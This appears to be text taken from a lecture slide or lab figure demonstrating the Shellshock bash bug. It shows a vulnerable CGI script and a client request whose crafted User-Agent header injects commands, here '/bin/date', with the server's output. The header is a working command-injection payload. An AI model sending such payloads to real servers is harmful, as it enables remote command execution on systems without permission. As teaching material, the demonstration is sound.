 WebServer
bash_shellshock.cgi:
#!/bin/bash_shellshock
echo "Content-type: text/plain"
echo; echo
echo "Hello, World"
...
WebClient
http://WebServer/cgi-bin/bash_shellshock.cgi
User-Agent: () { echo bar; } ;
echo Content-type: text/plain; echo;
/bin/date
Wed Apr 17 15:12:22 WEST 2019